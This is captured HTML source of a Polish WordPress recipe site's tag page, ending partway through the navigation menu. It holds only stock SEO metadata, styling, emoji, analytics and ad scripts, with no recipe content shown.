

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuchenna.pl/tag/zaiemniaki
body_size: 11569
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>zaiemniaki - Kuchenna.pl - Przepisy kulinarne</title>

		<!-- All in One SEO 4.6.3 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kuchenna.pl/tag/zaiemniaki" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kuchenna.pl\/tag\/zaiemniaki#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/kuchenna.pl\/","nextItem":"https:\/\/kuchenna.pl\/tag\/zaiemniaki#listItem"},{"@type":"ListItem","@id":"https:\/\/kuchenna.pl\/tag\/zaiemniaki#listItem","position":2,"name":"zaiemniaki","previousItem":"https:\/\/kuchenna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/kuchenna.pl\/tag\/zaiemniaki#collectionpage","url":"https:\/\/kuchenna.pl\/tag\/zaiemniaki","name":"zaiemniaki - Kuchenna.pl - Przepisy kulinarne","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/kuchenna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/kuchenna.pl\/tag\/zaiemniaki#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/kuchenna.pl\/#organization","name":"Kuchenna.pl - Przepisy kulinarne","url":"https:\/\/kuchenna.pl\/"},{"@type":"WebSite","@id":"https:\/\/kuchenna.pl\/#website","url":"https:\/\/kuchenna.pl\/","name":"Kuchenna.pl - Przepisy kulinarne","description":"Najlepsze przepisy kulinarne w sieci","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/kuchenna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z wpisami" href="https://kuchenna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z komentarzami" href="https://kuchenna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Kuchenna.pl - Przepisy kulinarne &raquo; Kanał z wpisami otagowanymi jako zaiemniaki" href="https://kuchenna.pl/tag/zaiemniaki/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kuchenna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/4c431.css" media="all" />

<link rel='stylesheet' id='google-typography-font-css' href='//fonts.googleapis.com/css?family=Average:normal' media='all' />
<link rel="stylesheet" href="https://kuchenna.pl/wp-content/cache/minify/aa061.css" media="all" />






<script  src="https://kuchenna.pl/wp-content/cache/minify/b023d.js"></script>



<script id="wpp-json" type="application/json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/kuchenna.pl\/wp-json\/wordpress-popular-posts","ID":0,"token":"62431190e6","lang":0,"debug":0}
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/56d32.js"></script>

<link rel="https://api.w.org/" href="https://kuchenna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://kuchenna.pl/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kuchenna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6775776572413781" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
<style type="text/css">
h2{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
.page-content, .entry-content, .entry-summary{ font-family: "Average"; font-weight: normal; font-size: 18px; color: #222222;  }
h1{ font-family: "Average"; font-weight: normal; font-size: 24px; color: #222222;  }
</style>
		   <!-- Global site tag (gtag.js) - added by HT Easy Ga4 -->
		   <script async src="https://www.googletagmanager.com/gtag/js?id=G-21PQQQJX0P"></script>
		   <script>
		   window.dataLayer = window.dataLayer || [];
		   function gtag(){dataLayer.push(arguments);}
		   gtag('js', new Date());
   
		   gtag('config', 'G-21PQQQJX0P');
		   </script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
               <!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pl_PL"/>
  <meta property="og:site_name" content="Kuchenna.pl - Przepisy kulinarne"/>
  <meta property="og:title" content="zaiemniaki"/>
  <meta property="og:url" content="https://kuchenna.pl/tag/zaiemniaki"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Najlepsze przepisy kulinarne w sieci"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="zaiemniaki"/>
  <meta itemprop="headline" content="zaiemniaki"/>
  <meta itemprop="description" content="Najlepsze przepisy kulinarne w sieci"/>
 <!-- Twitter Cards -->
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>

<body class="archive tag tag-zaiemniaki tag-188 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://kuchenna.pl/" rel="home" class="site-title site-logo-text" >Kuchenna.pl - Przepisy kulinarne</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-glowne" class="main-menu dropdown-menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl" class="menu-link"><span class="text-wrap">home</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-27"><a href="https://kuchenna.pl/kat/przepisy" class="menu-link"><span class="text-wrap">Przepisy<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne" class="menu-link"><span class="text-wrap">Dietetyczne</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill" class="menu-link"><span class="text-wrap">Grillowanie</span><span class="nav-content">Przepisy na smaczne i zdrowe potrawy prosto z grilla gazowego</span></a></li>	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie" class="menu-link"><span class="text-wrap">Śniadanie</span></a></li>	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad" class="menu-link"><span class="text-wrap">Obiad</span></a></li>	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja" class="menu-link"><span class="text-wrap">Kolacja</span></a></li>	<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje" class="menu-link"><span class="text-wrap">Napoje</span></a></li>	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery" class="menu-link"><span class="text-wrap">Desery</span></a></li></ul>
</li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje" class="menu-link"><span class="text-wrap">Recenzje</span></a></li><li id="menu-item-2818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady" class="menu-link"><span class="text-wrap">Porady</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas" class="menu-link"><span class="text-wrap">O nas</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt" class="menu-link"><span class="text-wrap">Kontakt</span></a></li><li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://kuchenna.pl/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Wyszukiwanie" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://kuchenna.pl/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Zamknij</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-glowne-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
